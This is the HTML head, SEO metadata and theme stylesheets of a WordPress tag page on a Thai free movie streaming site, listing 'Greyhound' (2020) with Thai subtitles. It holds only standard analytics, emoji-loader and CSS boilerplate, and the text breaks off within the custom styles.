

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nung-free.com/tag/greyhound-%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%A2%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%97%E0%B8%A2-2020/
body_size: 13269
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8PNRMTQ13J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8PNRMTQ13J');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greyhound บรรยายไทย (2020) Archives - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE</title>
	<link rel="canonical" href="https://nung-free.com/tag/greyhound-บรรยายไทย-2020/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greyhound บรรยายไทย (2020) Archives - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta property="og:url" content="https://nung-free.com/tag/greyhound-บรรยายไทย-2020/" />
	<meta property="og:site_name" content="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/","url":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/","name":"Greyhound บรรยายไทย (2020) Archives - ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","isPartOf":{"@id":"https://nung-free.com/#website"},"primaryImageOfPage":{"@id":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/#primaryimage"},"image":{"@id":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/#primaryimage"},"thumbnailUrl":"https://nung-free.com/wp-content/uploads/2021/08/1-17.jpg","breadcrumb":{"@id":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/#primaryimage","url":"https://nung-free.com/wp-content/uploads/2021/08/1-17.jpg","contentUrl":"https://nung-free.com/wp-content/uploads/2021/08/1-17.jpg","width":184,"height":274},{"@type":"BreadcrumbList","@id":"https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nung-free.com/"},{"@type":"ListItem","position":2,"name":"Greyhound บรรยายไทย (2020)"}]},{"@type":"WebSite","@id":"https://nung-free.com/#website","url":"https://nung-free.com/","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","description":"หนังใหม่ ดูหนังออนไลน์ 037HD หนังเกาหลี doomovie หนัง HD ดูหนังออนไลน์ใหม่ ดูหนังออนไลน์ฟรี หนังใหม่ ดูหนัง HD หนังออนไลน์ 037","publisher":{"@id":"https://nung-free.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nung-free.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nung-free.com/#organization","name":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE","url":"https://nung-free.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nung-free.com/#/schema/logo/image/","url":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","contentUrl":"https://nung-free.com/wp-content/uploads/2023/11/cropped-nung-free-logo.png","width":436,"height":100,"caption":"ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE"},"image":{"@id":"https://nung-free.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Feed" href="https://nung-free.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ดูหนังออนไลน์ฟรี หนังใหม่ 037HD ดูหนัง doomovie ดูหนังใหม่ : NUNG-FREE &raquo; Greyhound บรรยายไทย (2020) Tag Feed" href="https://nung-free.com/tag/greyhound-%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%97%e0%b8%a2-2020/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nung-free.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://nung-free.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nung-free.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='popular-blog-fonts-css' href='https://nung-free.com/wp-content/fonts/04e0c222962b1412e627487ca4410397.css' media='all' />
<link rel='stylesheet' id='popular-blog-slick-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-fontawesome-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='popular-blog-blocks-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/blocks.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='popular-blog-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='attractive-blog-style-css' href='https://nung-free.com/wp-content/themes/attractive-blog/style.css?ver=1.1.1' media='all' />
<link rel='stylesheet' id='popular-blog-endless-river-style-css' href='https://nung-free.com/wp-content/themes/popular-blog/assets/css/endless-river.min.css?ver=1.8.0' media='all' />
<script src="https://nung-free.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nung-free.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nung-free.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nung-free.com/wp-json/wp/v2/tags/2539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nung-free.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1H9MLXGE11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1H9MLXGE11');
</script> 	<style type="text/css">

 		/* Site title */
 		.site-title a{
 			color: #eeee22;
 		}
 		/* End Site title */

 	</style>

 	
<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #eeee22;
		}
		.site-description {
			color: #ffffff;
		}
		/* End Site title and tagline color css */

		/* Primay color css */
		:root {
			--header-text-color: #eeee22;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

	</style>

	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
					.site-title a{
				color: #eeee22;
			}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #0a0909; }
</style>
	<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nung-free.com/wp-content/uploads/2023/11/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

.post-item .post-item-image a img {
    width: 100%;
    height: unset !important;
    aspect-ratio: unset !important;
    object-fit: unset !important;
    position: relative;
    z-index: 1;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

body {
    color: #ddd;
    background: #000000;
}
.adore-header {
    background-color: #000;
}
.post-item .post-item-content {
    padding: 0;
    padding-top: 0;

}
.post-item .post-item-content .entry-title {
		background-color: #222020;
    border-radius: 8px;
    padding: 5px;
}
.post-item .post-item-content .entry-title a 
{
    color: #ffffff;
		font-size: 15px;
}
.post-item .post-item-content .entry-meta li a
{
  color:#8de8ff;
}

/*hover สีชื่อหนัง */
.post-item .post-item-content .entry-title a:focus, .post-item .post-item-content .entry-title a:hover {
    color: #ffeb05;
}

.post-item:focus-within .post-item-content .entry-title a, .post-item:hover .post-item-content .entry-title a {
	color: #ffeb05;
}

/*hover สีหมวดหมู่หนัง */
.entry-cat .post-categories li a:focus, .entry-cat .post-categories li a:hover {
    color: #ffffff;
}
.site-description {
    color: #fff !important;
}
.main-navigation ul a {
    color: lightgray;
}
.navigation-search .navigation-search-wrap .navigation-search-icon, .social-icons ul.social-links a {
    color: lightgray;
}
.post-navigation .nav-previous a, .posts-navigation .nav-previous a
{
  color:#fff;
}

.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit {
	background: #ffeb07;
    color: #000;
}
.site-main article .post-thumbnail img {
    width: 30%;
}
